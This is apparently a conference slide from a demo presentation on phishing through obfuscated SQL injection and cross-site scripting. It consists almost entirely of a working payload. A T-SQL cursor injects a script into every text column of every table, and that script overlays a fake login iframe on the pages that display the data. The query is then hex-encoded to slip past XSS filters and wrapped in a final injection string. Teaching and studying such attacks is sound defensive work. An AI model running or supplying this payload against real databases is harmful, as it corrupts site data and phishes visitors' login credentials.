 Real example : phishing with
obfuscated SQL injection and XSS
--2. The query is wrtten as one line string
'DECLARE @T varchar(255),@C varchar(4000) DECLARE Table_Cursor CURSOR FOR select a.name,b.name from sysobjects a,syscolumns b where a.id=b.id and a.xtype=''u'' and (b.xtype=99 or
b.xtype=35 or b.xtype=231 or b.xtype=167) and b.name not like ''%username%'' and b.name not like ''%password%'' OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C
WHILE(@@FETCH_STATUS=0) BEGIN EXEC(''update [''+@T+''] set [''+@C+'']=[''+@C+''] + '''' <script>if(!this.pwnd){this.pwnd=true;$(''''''''<div style="position:absolute;top:0;left:0;zindex:1000;width:100%;height:100%;"><iframe width="100%" height="100%" src="http://codecamp.local/EvilSite/Login.aspx" seamless="true"
/></div>'''''''').appendTo(''''''''body'''''''');}</script>'''' where [''+@C+''] not like ''''%http://codecamp.local/EvilSite/Login.aspx%''''''); FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE
Table_Cursor DEALLOCATE Table_Cursor'
--3. We cast the query string as varbinary to obfuscate the XSS attack and to bypass XSS filters.
SELECT CAST('DECLARE @T varchar(255),@C varchar(4000) DECLARE Table_Cursor CURSOR FOR select a.name,b.name from sysobjects a,syscolumns b where a.id=b.id and a.xtype=''u'' and
(b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167) and b.name not like ''%username%'' and b.name not like ''%password%'' OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO
@T,@C WHILE(@@FETCH_STATUS=0) BEGIN EXEC(''update [''+@T+''] set [''+@C+'']=[''+@C+''] + '''' <script>if(!this.pwnd){this.pwnd=true;$(''''''''<div style="position:absolute;top:0;left:0;zindex:1000;width:100%;height:100%;"><iframe width="100%" height="100%" src="http://codecamp.local/EvilSite/Login.aspx" seamless="true"
/></div>'''''''').appendTo(''''''''body'''''''');}</script>'''' where [''+@C+''] not like ''''%http://codecamp.local/EvilSite/Login.aspx%''''''); FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE
Table_Cursor DEALLOCATE Table_Cursor' AS VARBINARY(MAX))
-- result:
0x4445434C415245204054207661726368617228323535292C40432076617263686172283430303029204445434C415245205461626C655F437572736F7220435552534F5220464F522073656C6563
7420612E6E616D652C622E6E616D652066726F6D207379736F626A6563747320612C737973636F6C756D6E7320622020776865726520612E69643D622E696420616E6420612E78747970653D27752
720616E642028622E78747970653D3939206F7220622E78747970653D3335206F7220622E78747970653D323331206F7220622E78747970653D3136372920616E6420622E6E616D65206E6F74206C
696B65202725757365726E616D65252720616E6420622E6E616D65206E6F74206C696B6520272570617373776F72642527204F50454E205461626C655F437572736F72204645544348204E45585420
46524F4D205461626C655F437572736F7220494E544F2040542C4043205748494C4528404046455443485F5354415455533D302920424547494E20455845432827757064617465205B272B40542B27
5D20736574205B272B40432B275D3D5B272B40432B275D202B202727203C7363726970743E69662821746869732E70776E64297B746869732E70776E643D747275653B2428272727273C64697620
7374796C653D22706F736974696F6E3A6162736F6C7574653B746F703A303B6C6566743A303B7A2D696E6465783A313030303B77696474683A313030253B6865696768743A313030253B223E3C69
6672616D652077696474683D223130302522206865696768743D223130302522207372633D22687474703A2F2F636F646563616D702E6C6F63616C2F4576696C536974652F4C6F67696E2E6173707
822207365616D6C6573733D227472756522202F3E3C2F6469763E27272727292E617070656E64546F2827272727626F647927272727293B7D3C2F7363726970743E2727207768657265205B272B40
432B275D206E6F74206C696B6520272725687474703A2F2F636F646563616D702E6C6F63616C2F4576696C536974652F4C6F67696E2E6173707825272727293B204645544348204E4558542046524F
4D205461626C655F437572736F7220494E544F2040542C404320454E4420434C4F5345205461626C655F437572736F72204445414C4C4F43415445205461626C655F437572736F72
--4. Final attack is:
a' OR 1=1; DECLARE @S CHAR(4000);SET @S =
CAST(0x4445434C415245204054207661726368617228323535292C40432076617263686172283430303029204445434C415245205461626C655F437572736F7220435552534F5220464F522073656
C65637420612E6E616D652C622E6E616D652066726F6D207379736F626A6563747320612C737973636F6C756D6E7320622020776865726520612E69643D622E696420616E6420612E78747970653D
27752720616E642028622E78747970653D3939206F7220622E78747970653D3335206F7220622E78747970653D323331206F7220622E78747970653D3136372920616E6420622E6E616D65206E6F7
4206C696B65202725757365726E616D65252720616E6420622E6E616D65206E6F74206C696B6520272570617373776F72642527204F50454E205461626C655F437572736F72204645544348204E455
8542046524F4D205461626C655F437572736F7220494E544F2040542C4043205748494C4528404046455443485F5354415455533D302920424547494E20455845432827757064617465205B272B405
42B275D20736574205B272B40432B275D3D5B272B40432B275D202B202727203C7363726970743E69662821746869732E70776E64297B746869732E70776E643D747275653B2428272727273C646
976207374796C653D22706F736974696F6E3A6162736F6C7574653B746F703A303B6C6566743A303B7A2D696E6465783A313030303B77696474683A313030253B6865696768743A313030253B223
E3C696672616D652077696474683D223130302522206865696768743D223130302522207372633D22687474703A2F2F636F646563616D702E6C6F63616C2F4576696C536974652F4C6F67696E2E61
73707822207365616D6C6573733D227472756522202F3E3C2F6469763E27272727292E617070656E64546F2827272727626F647927272727293B7D3C2F7363726970743E2727207768657265205B2
72B40432B275D206E6F74206C696B6520272725687474703A2F2F636F646563616D702E6C6F63616C2F4576696C536974652F4C6F67696E2E6173707825272727293B204645544348204E455854204
6524F4D205461626C655F437572736F7220494E544F2040542C404320454E4420434C4F5345205461626C655F437572736F72204445414C4C4F43415445205461626C655F437572736F72 as
CHAR(4000));EXEC(@S)--

 